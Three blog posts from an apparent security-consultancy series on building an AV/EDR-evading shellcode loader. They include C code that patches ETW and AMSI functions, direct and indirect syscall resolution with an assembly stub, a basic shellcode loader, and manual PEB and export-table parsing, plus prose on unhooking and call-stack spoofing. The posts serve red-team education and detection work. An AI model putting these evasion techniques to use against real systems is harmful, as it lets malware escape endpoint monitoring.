Search

Loader Dev. 4 – AMSI and ETW

Search
Blog article

Loader Dev. 4 – AMSI and ETW

In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Disclaimer

These posts are written to provide information to other professionals of the discussed topics.

The techniques used here are not novel and were documented by other people before. Therefore, the benefits of these posts for threat actors will likely be minimal. Nonetheless, we decided against releasing a full PoC implementation and will instead only provide code snippets as part of the posts. All credit should go to the people who did the original research on the techniques used.

There will also be an accompanying blog post on detecting or hunting for malware using the discussed techniques to enable readers to protect their environment.

Background

ETW

Event Tracing for Windows collects events from a process, which can then be retrieved e.g. by an EDR or AV solution. This could allow the detection of our payload. An article that discusses more details can be found here. An easy way to see the effect of patching ETW is using the process hacker after loading a C# assembly. The following screenshot was taken without patching ETW:

This screenshot shows that Rubeus was loaded into our process. If the Process Hacker is aware of this, an EDR can also detect it. The next screenshot shows the same window, but this time ETW was patched before the C# assembly was loaded:

Kolja Grassmann

Consultant

Category
Date
Navigation

As we can see, there is no information about the loaded assemblies available.

AMSI

AMSI is another feature provided by Microsoft. Here, an EDR or AV solution can register as a provider and will then get handed e.g. C# assemblies or PowerShell scripts before they are executed. This is done automatically e.g. while loading a C# assembly. Our payload would be unencrypted at this point and could therefore be detected.

As both ETW and AMSI are implemented in user space, we can interfere with them from there. Note, however, that attacking these features might lead to detection and it might make sense to use more creative solutions than we did in this post.

Patching functions

Like the hooks placed by EDRs, we can simply modify functions that are needed for ETW or AMSI. Note that both locations at which we are currently patching functions are well-known and patches at these locations will likely be detected by at least some EDRs.

ETW

For ETW, the NtTraceEvent syscall is used to turn over this information to the kernel from which it can be later retrieved. Therefore, patching this syscall in ntdll.dll so that it does not hand over the information should disable the feature. There are also other functions related to ETW, but the NtTraceEvent function seems to be central to the functionality of ETW and therefore a good option. A PoC can be found here. The implementation in our loader looks as follows:

// Get a handle to ntdll
HANDLE ntdll_handle = GetModuleHandle("ntdll.dll");

// Get the address of NtTraceEvent
LPVOID nttraceevent_address = GetProcAddress(ntdll_handle, "NtTraceEvent");

// We need a copy as ntprotectvirtualmemory might overwrite our address
LPVOID nttraceevent_address_copy = nttraceevent_address;

// Change the protections of the function so we can write
DWORD oldprotect = 0;
SIZE_T size = 4096;
pNtProtectVirtualMemory((HANDLE)-1, &nttraceevent_address_copy, &size, PAGE_EXECUTE_READWRITE, &oldprotect);

// Write a return opcode at offset 3
memcpy(nttraceevent_address+3, "\xc3", 1); // ret

// Change the protections back to the original ones
pNtProtectVirtualMemory((HANDLE)-1, &nttraceevent_address, &size, PAGE_EXECUTE_READ,&oldprotect);

AMSI

For AMSI, we can patch, for example, the AmsiScanBuffer function. The implementation currently looks very similar to the one for ETW, but we additionally need to ensure that amsi.dll is loaded:

// Get a handle to amsi.dll
HMODULE amsi_handle = LoadLibraryA("amsi.dll");

// Get the address of the AmsiScanBuffer function
LPVOID amsiscanbuffer_address = GetProcAddress(amsi_handle, "AmsiScanBuffer");

// We need a copy as ntprotectvirtualmemory might overwrite our address
LPVOID amsiscanbuffer_address_copy = amsiscanbuffer_address;

// Change the protections of the function so we can write
DWORD oldprotect = 0;
SIZE_T size = 4096;
NtProtectVirtualMemory((HANDLE)-1, &amsiscanbuffer_address_copy, &size, PAGE_READWRITE,&oldprotect);

// Write a return opcode at offset 3
memcpy(amsiscanbuffer_address+3, "\xc3", 1); // ret

// Change the protections back to the original ones
NtProtectVirtualMemory((HANDLE)-1, &amsiscanbuffer_address, &size, oldprotect,&oldprotect);

In our opinion, this is suspicious, as we are forcing a load of amsi.dll at a point where it is not needed. A better strategy would be to invoke legit functionality, which causes amsi.dll to be loaded, and to then patch it after it was loaded.

Vectored Exception Handling

There is a blog post by EthicalChaos, which discusses evading AMSI without making changes to the process memory. This works by setting a hardware breakpoint on the previously discussed functions and then using a Vectored Exception Handler to handle this hardware breakpoint. Our exception handler can then force the function to return and specify a return value indicating that everything went well. There is an implementation of this in which details can be seen.

Library Loads (AMSI)

Another idea for disabling AMSI is to prevent amsi.dll from being loaded. This could e.g. be done by adding a hook to LdrLoadDll in ntdll.dll to filter the DLLs we allow our process to load. This is done by batsec in a sample solution.

Summary

In this post, we looked at disabling ETW and AMSI for our process, which is especially relevant for loading C# executables. In the next post, we will finally be discussing how to load our actual payload and how well the loader fares against security products.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Loader Dev. 3 – Evading userspace hooks

Search
Blog article

Loader Dev. 3 – Evading userspace hooks

In this post, we will go over techniques to avoid hooks placed into memory by an EDR.

Disclaimer

These posts are written to provide information to other professionals of the discussed topics.

The techniques used here are not novel and were documented by other people before. Therefore, the benefits of these posts for threat actors will likely be minimal. Nonetheless, we decided against releasing a full PoC implementation and will instead only provide code snippets as part of the posts. All credit should go to the people who did the original research on the techniques used.

There will also be an accompanying blog post on detecting or hunting for malware using the discussed techniques to enable readers to protect their environment.

Hooks

We will start by discussing how hooks work. This information will serve as background knowledge for the later sections in which we will explain how to circumvent these hooks.

IAT Hooks

One way to hook functions is to replace the address of the function in the Import Address Table (IAT) with the address of the hooking logic. If our executable then uses the IAT to resolve a function, it will invoke the hooking logic instead. However, this is not that relevant for our purposes here, as we are not using the IAT for our function resolution. Our understanding is that most EDRs are preferring trampoline hooks over IAT hooks. We will discuss trampoline hooks in the next section.

Inline/Trampoline hooks

Instead of hooking the IAT, we can also overwrite the start of a function with a jump to our hooking logic. If the function is then called, the jump to our logic is executed first and we can analyze the function call before handing over the execution to the original logic. This is shown in the following figure:

Hooks in the real world

So let’s have a short look at how this looks in the real world. For this, we will use an unnamed EDR, which hooks certain functions. One hooked function is NtCreateThread. Let us first look at this function without the hook in place:

Kolja Grassmann

Consultant

Category
Date
Navigation

With the hook in place the function looks as follows:

As we can see, there is an unconditional jump added at the start of the functions. In this case, the remaining space is filled with int3 instructions. Note that there are more instructions in the second screenshot, as instructions can differ in size on Intel architectures. The jump will allow the EDR to analyze our function call and its argument before doing the actual NtCreateThread syscall.

Avoiding hooks

Now that we have covered how EDR products might hook certain functions, we will start discussing how to avoid these hooks.

Moving to lower-level functions

In many cases, the functions documented by Microsoft and used by most programmers like VirtualProtect are a wrapper to lower-level functions and provide a more convenient and stable interface for them. With VirtualProtect, the actual call stack when interacting with the kernel, which changes the protections, is as follows:

As we can see, we could also use the NtProtectVirtualMemory function directly instead of VirtualProtect. Note that we are sacrificing some convenience here and that undocumented functions might be changed by Microsoft at any point.

In the past, some EDRs did only hook functions at a higher level. Therefore, it was possible to avoid hooks by calling lower-level functions directly. By now, in most cases, hooks are also placed in ntdll.dll, which is the interface between user space and the kernel. Therefore, it is generally no longer possible to avoid hooks by moving to lower-level functions.

Loading a second copy

Another strategy to avoid hooks is to load another copy of the used DLL into memory and then use the second copy for our calls. However, this has the disadvantage that loading the copy into memory alone could be detected and deemed malicious. Therefore, if we do not have a way to do it without encountering hooks, this might not work. It also leaves the obvious indicator of compromise, that there are two loaded copies of ntdll.dll.

Direct syscalls

Functions in ntdll.dll are mostly just a wrapper to syscall instructions, which place the appropriate syscall number into the rax register and hand over control to the kernel. We can see this in the following screenshot, which shows the NtProtectVirtualMemory function:

We can replicate this by using our syscall instruction with the right syscall number. Therefore, our next step will be finding the syscall number for the syscall we want to do.

1. Hardcoding the syscall numbers

One way to gather the syscall numbers is to look at the ntdll.dll file and create a mapping between the function we want to invoke and the syscall number. Unfortunately, the syscall numbers depend on the build of Windows and we can therefore only hardcode them if we know the specific version of Windows we are targeting. This approach is used e.g. by SysWhispers.

2. Parsing ntdll.dll dynamically

We could also parse the syscall numbers from the ntdll.dll present on the system, which would then be the correct numbers for the targeted build version. One way to do this is to use the copy already mapped into memory to retrieve the syscall number, as is done by HellsGate. Here, however, we again face the problem that this copy might be hooked and therefore might no longer contain our syscall numbers.

We could also retrieve a clean copy of ntdll.dll from disk. However, opening a fresh copy of ntdll.dll might be suspicious and could be detected by the EDR, as we are using the hooked logic to open the file.

As with unhooking, at which we will take a closer look later in this post, an alternative way here could be to create a suspended process and read the clean copy of e.g. ntdll.dll from its memory before an EDR had the opportunity to place its hooks. Again, the main issue here is that the functions we would use are potentially hooked, which could lead to us being detected.

3. Using function order in memory

Fortunately, we can also find the syscall numbers dynamically by relying on the order of the syscalls in memory. The syscall numbers are sequential in memory, as can be seen in the following screenshot:





As you can see, the functions following each other in memory also have sequential syscall numbers (0x4c-0x50).

There are two strategies, that we are aware of, that use this order to retrieve the syscall numbers. The first one is Halo’s Gate, which we learned about in the course material from Sektor7. This strategy is basically the same as with HellsGate, but instead of parsing the syscall number from the copy in memory and stopping if a hook overwrote the syscall number, we are continuing our search in the function above and below the function for which we want to retrieve the syscall number. The offset to these functions is always 32 bytes and if we find their syscall numbers, we can use the current overall offset used in our search to calculate the syscall number we are searching for.

One disadvantage of Halo’s Gate is that we still need to find a syscall number in memory. While this is likely possible as not all functions will be hooked, it could still be prevented by an EDR that hooks all functions in ntdll.dll. Instead, we can use the method used by FreshyCalls (this is a fork as we did not find the original repo). The basic idea here is that we sort all function names by their address. Afterward, we can search this list for our function name and will be able to use the index into our list of sorted function as the syscall number. As we are not relying on reading the syscall address from memory, this should work even if they have all been removed from memory as long as the order does not change (which is not a given, as Microsoft could change this with every update). As this is one method we decided to port to C, we will cover this in more detail here.

Like FreshyCalls, I defined a struct that contains the mapping between the syscall name and address:

// Struct holding the syscall name and its address
struct SYSCALL_ENTRY {
    char* name;
    DWORD address;
};
// Struct holding the number of found syscalls, as well as the ntdll.dll base address and an array of SYSCALL_ENTRY structs
struct SYSCALL_LIST {
    DWORD size;
    char* pBaseAddress;
    struct SYSCALL_ENTRY entries[MAX_SYSCALL_ENTRIES];
};

We initially fill this with all functions in ntdll.dll (see part 2 for a more detailed description) that start with nt, but not with ntdll (ignoring case):

DWORD* Functions = (DWORD*)(pBaseAddr + pExportDirAddr->AddressOfFunctions);
DWORD* Names = (DWORD*)(pBaseAddr + pExportDirAddr->AddressOfNames);
WORD* Ordinals = (WORD*)(pBaseAddr + pExportDirAddr->AddressOfNameOrdinals);
DWORD j = 0;
for (DWORD i=0; i < pExportDirAddr->NumberOfNames; i++) {
    char* FunctionName = pBaseAddr + Names[i];
    if([...]) { // Starts with nt, but not ntdll
        syscall_list.entries[j].name = FunctionName;
        syscall_list.entries[j].address = Functions[Ordinals[i]];
        j++;
    }
}
syscall_list.size = j;
syscall_list.pBaseAddress = pBaseAddr;

Finally, we will sort all the entries by their address:

for (unsigned long i = 0; i < syscall_list.size - 1; i++) {
    for (unsigned long j = 0; j < syscall_list.size - i - 1; j++) {
        if (syscall_list.entries[j].address > syscall_list.entries[j + 1].address) {
            // Swap entries.
            struct SYSCALL_ENTRY TempEntry = {};
            TempEntry.name = syscall_list.entries[j].name;
            TempEntry.address = syscall_list.entries[j].address;
            syscall_list.entries[j].name = syscall_list.entries[j + 1].name;
            syscall_list.entries[j].address = syscall_list.entries[j + 1].address;
            syscall_list.entries[j + 1].name = TempEntry.name;
            syscall_list.entries[j + 1].address = TempEntry.address;
        }
    }
}

The index at which our function is located is the syscall number that we are searching.  Therefore, we can iterate over our structure as follows and return the syscall number when we find our function:

for (DWORD i=0; i < syscall_list.size; i++) {
    if ( strcmp(syscall_name, syscall_list.entries[i].name)== 0) {
        return i;
    }
}

4. Using Vectored Exception Handling

Another option would be to call our syscall using non-malicious arguments with the hooks in place so that no detection is triggered. Before doing the call, we set a breakpoint at the syscall instruction and use Vectored Exception Handling to handle this breakpoint. Even if the EDR has removed the syscall number from the ntdll.dll memory, it will be placed in EAX before the syscall. So, when our exception is triggered the right syscall number will be in EAX and we can retrieve it in our exception logic. This is described by rad98 in this blog post.

5. Doing the syscall

Using the syscall number, we can replicate the behavior of the function present in ntdll.dll. For this, SysWhispers does ship a syscall instruction. This, however, seems like an easy pattern that AV software could check for, as there is no reason to use this instruction in an executable. In our understanding, it should only be present in ntdll.dll. Instead, we can use a gadget from ntdll.dll, which our code jumps to when performing the actual syscall as done by FreshyCalls. This has the additional advantage that the call originates from ntdll.dll, which could be beneficial if the call stack is checked by an EDR in the kernel.

For this purpose, we implemented logic that searches ntdll.dll for a syscall instruction. We can start at the address of our target function and then search for a syscall instruction as follows:

for(int i = 0; i < 200; i++) {
    if(*( function_base_address + i) == 0x0F && *(function_base_address + i +1) == 0x05) {
        return (unsigned char*) (function_base_address + i);
    }
}

This is not a clean solution, as we are relying on the fact that the instructions are present either in our function or in one of the functions located directly afterwards. It would be cleaner to search specifically within our function and then start at the beginning of the .text segment in order to find a syscall instruction if there is one present. Changing this is still on our TODO list.

As the loader uses MinGW, we can use the following code to store our syscall gadget and the syscall number in the required registries:

register unsigned char* syscall_gadget asm("r11") = tmp_syscall_gadget;
register unsigned int syscall_number asm("rax") = tmp_syscall_number;

Afterward, we can use the following assembly stub to execute the syscall:

// At the beginning of our function we ensure, that all arguments are saved on the stack (assuming stdcall calling convention)
// Here we put them into registers again, as our logic will likely have clobbered the original values
movq 0x10(%rbp), %rcx // restore first argument
movq 0x18(%rbp), %rdx // restore second argument
movq 0x20(%rbp), %r8 // restore third argument
movq 0x28(%rbp), %r9 // restore fourth argument. Everything after this is passed on the stack anyway.

mov %rcx, %r10 // replicate normal syscall stub behaviour
mov %rbp,%rsp // get rid of local variables, which we no longer need
pop %rbp  // restore base pointer
jmp %r11  // jmp to our gadget

This logic makes some assumptions on how our compiler implements the function (e.g. that rbp is stored on the stack). We verified that this is indeed the case in our implementation. However, future versions of the compiler or different implementations might need some adjustments here.

As we are directly calling the syscall from our code, which will not have been hooked by the EDR, this avoids any hooks that might have been placed in user space.

Unhooking

Using direct syscalls is often inconvenient and might lead to a lot of maintenance, as these interfaces might change at any time. Therefore, we should keep our usage of direct syscalls to a minimum. Furthermore, the payload we load will likely use the Windows APIs, which an EDR will still have hooked at this point.


The hooks will likely be placed by the EDR during the initialization of our process or when a new library is loaded. As discussed before, these hooks are most likely trampoline hooks, which are placed at the beginning of the targeted functions. As the functions reside in userspace, we can overwrite them ourselves, too. This means, that we can revert the changes made by the EDR to the function instruction, which is basically what we will be doing when unhooking our process.

IAT Unhooking

As discussed initially, one way to hook functions is by overwriting function addresses in the IAT. Because this seemed less relevant, we decided against integrating this for now. If you are searching for inspiration, have a look at this project, which implements IAT unhooking. There is also an accompanying blog post, which we highly recommend, that explains what we are doing. To summarize the post: We would iterate over the IAT and recalculate the function addresses by looking at the Export Address Table (EAT) of the DLL implementing the function. If the function address differs, we then overwrite the presumably hooked address with our newly calculated one.

Removing inline hooks

To remove inline hooks, we first need access to a clean version of the DLL. We can retrieve a clean version of the DLL from the original file on disk, as the DLLs are only hooked during runtime. Another option would be to start a suspended process and retrieve a clean version of the loaded DLLs before the EDR had the opportunity to hook them. For DLLs included as \KnownDlls\, it is also an option to call NtOpenSection to get a section handle, which can then be used to map the DLL into our process. The \KnownDlls\ entries are a caching mechanism for the more important DLLs used by the system, this technique works e.g. for ntdll.dll.

After we have a clean copy of our target DLL, we then use it to remove any hooks from the .text section of the DLL loaded by our process. The simplest way to do this is to overwrite the complete text section with the clean version. This works well for ntdll.dll; however, I am not sure if it is the best approach for other DLLs. A more fine-grained approach is to check if a hook is in place for each function and then only overwrite the hook if that is the case.

In our case, the implementation was heavily inspired by this code, as this seemed to be the simplest way to archieve the unhooking using only direct syscalls. It uses the \KnownDlls\ path and checks for a jmp at the beginning of each function to evaluate if a certain function is hooked. If this is the case, the start of the function is overwritten with the instructions from the clean version of the DLL. I decided to only unhook kernel32.dll, kernelbase.dll and ntdll.dll. In a future version of the loader, it might be nice to unhook all loaded DLLs. However, we suspect that with these three DLLs, most of the hooks encountered in practice should be covered.

After we have executed this, we should no longer have hooks in our loaded DLLs and should therefore be harder to detect even when using functions provided by the loaded DLLs instead of direct syscalls. Note, however, that the removal of hooks itself might be an indicator of malicious intent and therefore we need to evaluate whether unhooking makes sense in our use case.

Dynamic unhooking

While looking into this topic, we found an implementation of dynamic unhooking by @mgeeeky. The idea here is that instead of unhooking the DLLs we consider relevant at the beginning of our execution, we integrate the unhooking logic into our dynamic function resolution logic (see part 2 of this series). This way we can dynamically unhook only the functions we use, which should be much stealthier. This will make it harder to check if the hooks are still in place, as most hooks will indeed be. Therefore, this seems like a great idea; however, as our payload is not aware of our dynamic function resolution logic, this seems less relevant for developing a loader than e.g. for a custom C2 framework. To make this work within a loader, we would need to ensure that the payload uses this dynamic function resolution logic, which does not seem trivial and which we therefore decided against.

Kernel level detections

The hooks placed by the EDR, which we discussed previously, are located in user space. There is, however, also the possibility that the logic detecting us resides in kernel space. This logic could then e.g. detect our direct syscalls or our function call after we removed the hooks.

Kernel Callbacks

Drivers can register callbacks for some events in the kernel, like the creation of a new process. An EDR that ships with a kernel driver could register such a callback and react to the event. There was a non-comprehesive list of kernel callbacks linked in this awesome series on C2 development.


ETW TI

Another component in the kernel that might still lead to detection is ETW TI. This is a component implemented by Microsoft and therefore heavily used by their EDR, while other EDRs are, to the best of my knowledge, just starting to use it. It is a version of ETW that is implemented in the kernel and logs information about events triggered by a process. I found this blog post helpful for gaining a bit more insight into ETW TI.

Call Stack Spoofing

One thing an EDR could look at to detect direct syscalls or the malicious use of functions is the call stack of the call. If the call stack does not contain the expected calls or contains suspicious addresses that, for example, are not backed by a file, this could lead to detection.

There are multiple projects to avoid this: There is, for example, an implementation by mgeeky, that places a 0 into the call stack of a sleeping thread to stop the unwinding process. There is also this blog post, which discusses spoofing a call stack using a new thread to make an unsuspicious syscall. An other implementation is a part of AceLdr, which uses a jmp gadget to avoid calls from a suspicious location.

EDR Sandblast

EDR Sandblast is a tool that uses a vulnerable driver to execute code in the kernel. It can then remove any kernel callbacks and also deactivate ETW TI. This tool is quite powerful and has other features as well. However, Microsoft is starting to lock down the loading of drivers by requiring them to be signed and by introducing a blacklist for vulnerable drivers. Therefore, if the target system is sufficiently hardened, we might need a custom signed driver or an exploitable zero-day in another driver to use a similar approach.

Summary

In this post, we took a quick look at how hooks work. We then discussed how to evade them using direct syscalls. Here we covered different options for resolving syscall numbers. Afterwards, we discussed unhooking, which will be useful to ensure that our payload stays undetected during execution, as these hooks would likely allow an EDR solution to recognize some of our payloads by their call patterns. In the next post, we will discuss evading AMSI and ETW to ensure that our payload is even harder to detect during runtime.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Loader Dev. 2 – Dynamically resolving functions

Search
Blog article

Loader Dev. 2 – Dynamically resolving functions

In this post, we discuss dynamically resolving functions, which help to avoid static detections based on the functions imported by our executable.

Disclaimer

These posts are written to provide information to other professionals of the discussed topics.

The techniques used here are not novel and were documented by other people before. Therefore, the benefit of these posts for threat actors will likely be minimal. Nonetheless, we decided against releasing a full PoC implementation and will instead only provide code snippets as part of the posts. All credit should go to the people who did the original research on the techniques used.

There will also be an accompanying blog post on detecting or hunting for malware using the discussed techniques to enable readers to protect their environment.

Imports

The functions our executable uses are by default easily viewable in its imports section. The following code could be used in a basic loader:

#include <stdio.h>
#include <windows.h>

int main() {
  unsigned char shellcode[] = [...];
  unsigned char* base_address = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  memcpy(base_address, shellcode, sizeof(shellcode));
  ((void(WINAPI*)(void))base_address)();
}

After compilation, we can view the imports of our executable e.g. using PE-bear:

Kolja Grassmann

Consultant

Category

Date

Navigation

Note that the VirtualAlloc function is imported by our executable. AV solutions consider these imports when evaluating whether our executable is malicious. Therefore, we should avoid suspicious function imports like the VirtualAlloc function.

Dynamic function resolution

It is possible to dynamically resolve function addresses by using the GetModuleHandle or LoadLibraryA and GetProcAddress functions. By using these functions, we could avoid importing VirtualAlloc:

#include <stdio.h>
#include <windows.h>

int main() {
  unsigned char shellcode[] = [...];
  unsigned char* base_address = (unsigned char*(WINAPI*)(LPVOID,SIZE_T,DWORD,DWORD))GetProcAddress(GetModuleHandle("Kernel32.dll"), "VirtualAlloc")(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  memcpy(base_address, shellcode, sizeof(shellcode));
  ((void(WINAPI*)(void))base_address)();
}

As can be seen in the following screenshot, the VirtualAlloc function is now no longer imported, but the functions used for resolving it will be imported:

These functions themselves might be considered suspicious; therefore, it is better to implement a custom version of these functions by parsing the PE structure manually to resolve functions. We will go over this in the following section.

Custom implementation

In this section, we will cover how to manually resolve a function. As with the GetModuleHandle and GetProcAddress functions, we will need to know the name of the function and the DLL the function is exported by. Our implementation uses the actual name of the function or DLL. However, there are other implementations out there that use hashes of the DLL and function names instead. This has the advantage that these implementations do not ship the function names in their executable, which might be suspicious. To archive a similar effect, we chose to encrypt the strings in the code used by our loader instead of using a hash.

Custom GetModuleHandle()

The first step is to resolve the loaded module using the DLL name. For this, we will first take a look at the Thread Environment Block (TEB), which is stored in the GS register on 64bit systems. At offset 0x60 there is a pointer to the Process Environment Block (PEB) located in the TEB.

typedef struct _TEB {
  PVOID Reserved1[12];
  PPEB  ProcessEnvironmentBlock;
  [...]
} TEB, *PTEB;

In the PEB we will find a pointer to a PEB_LDR_DATA structure:

typedef struct _PEB {
  BYTE                          Reserved1[2];
  BYTE                          BeingDebugged;
  BYTE                          Reserved2[1];
  PVOID                         Reserved3[2];
  PPEB_LDR_DATA                 Ldr;
  [..]
} PEB, *PPEB;

This structure then contains a list of the modules that are loaded by the current process:

typedef struct _PEB_LDR_DATA {
  BYTE       Reserved1[8];
  PVOID      Reserved2[3];
  LIST_ENTRY InMemoryOrderModuleList;
} PEB_LDR_DATA, *PPEB_LDR_DATA;

The LIST_ENTRY structure is a doubly linked list, which is defined as follows:

typedef struct _LIST_ENTRY {
   struct _LIST_ENTRY *Flink;
   struct _LIST_ENTRY *Blink;
} LIST_ENTRY, *PLIST_ENTRY, *RESTRICTED_POINTER PRLIST_ENTRY;

Each of these LIST_ENTRY structs is part of an LDR_DATA_TABLE_ENTRY. The structure provided by Microsoft is as follows:

typedef struct _LDR_DATA_TABLE_ENTRY {
    PVOID Reserved1[2];
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID EntryPoint;
    PVOID Reserved3;
    UNICODE_STRING FullDllName;
    BYTE Reserved4[8];
    PVOID Reserved5[3];
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    };
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;

However, we can find a more complete structure in the ProcessHacker source code. Here we see, that directly after the FullDllName there is also a BaseDllName. Our understanding is, that the FullDllName should include the full path, while the BaseDllName does not and therefore, the BaseDllName is more convenient for our use case.

We can compare the BaseDllName to the module we are searching for and return the DllBase field if we find our DLL. If we end at the LIST_ENTRY structure we initially found in the PEB, then we have looked at all modules without finding the target DLL and should return NULL to indicate that we have not found the module.

Custom GetProcAddress()

With the handle to our module, we then can resolve an actual function as GetProcAddress would do. Again, we will traverse several different structures to find the relevant fields. The first structure we will look at is the IMAGE_DOS_HEADER structure. The definition can e.g. be found in the ReactOS source code:

typedef struct _IMAGE_DOS_HEADER {
    [..]
    LONG e_lfanew; // File address of new exe header
} IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;

The last field here is named e_lfanew and contains the offset to the IMAGE_NT_HEADERS structure, which we need to look at next. Our understanding is that the IMAGE_DOS_HEADER structure is a legacy structure and for most purposes, we will move on to the IMAGE_NT_HEADER. The definition for this structure looks as follows:

typedef struct _IMAGE_NT_HEADERS64 {
    DWORD Signature;
    IMAGE_FILE_HEADER FileHeader;
    IMAGE_OPTIONAL_HEADER64 OptionalHeader;
} IMAGE_NT_HEADERS64, *PIMAGE_NT_HEADERS64;

Of interest to us is the OptionalHeader field. The definition looks as follows:

typedef struct _IMAGE_OPTIONAL_HEADER64 {
  [...]
  IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER64, *PIMAGE_OPTIONAL_HEADER64;

Here we specifically want to look at the DataDirectory field, which is the last field. The definition looks as follows:

typedef struct _IMAGE_DATA_DIRECTORY {
  DWORD VirtualAddress;
  DWORD Size;
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;

This is an array and there are multiple entries here that are at specific offsets. The offset that is of interest to us is IMAGE_DIRECTORY_ENTRY_EXPORT, which contains the exported functions. The value contained here is an offset from the base address of our module. Using the base address and this offset, we can find the IMAGE_EXPORT_DIRECTORY structure for which ReactOS again has a definition:

typedef struct  IMAGE_EXPORT_DIRECTORY {
  [...]
  DWORD NumberOfFunctions;
  DWORD NumberOfNames;
  DWORD AddressOfFunctions;
  DWORD AddressOfNames;
  DWORD AddressOfNameOrdinals;
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;

The AddressOfNames, AddressOfNameOrdinal, and AddressOfFunctions fields are again an offset from the base address of the module. This is also called a Relative Virtual address (RVA). The AddressOfNames field points to an array containing the function names of the exported functions. The NumberOfNames field contains the number of function names that are contained in this array. We can iterate over these names and compare them to the name of the function we are searching for. If we find our function, we can then use the offset we found the name at to locate the ordinal that belongs to our function in the AddressOfNameOrdinals array. The ordinal can then be used as an index into the AddressOfFunctions array to find the address of our function, in most cases allowing us to return the address of the function as GetProcAddress() does.

